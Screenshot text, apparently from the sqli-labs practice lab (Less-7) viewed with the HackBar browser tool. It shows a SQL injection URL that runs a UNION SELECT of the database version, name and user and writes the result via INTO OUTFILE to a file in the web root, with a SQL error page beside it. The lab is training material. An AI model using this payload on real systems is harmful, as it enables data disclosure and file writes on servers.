 Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.153.128/sqli-labs/Less-7/
?id=1')) union select version(),database(),user() into outfile "C:/phpstudy/WWW/sqli-labs/Less-7/2.txt" --+